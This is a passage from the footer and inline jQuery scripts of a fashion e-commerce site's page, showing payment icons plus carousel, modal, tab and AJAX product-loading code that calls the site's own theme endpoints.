4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
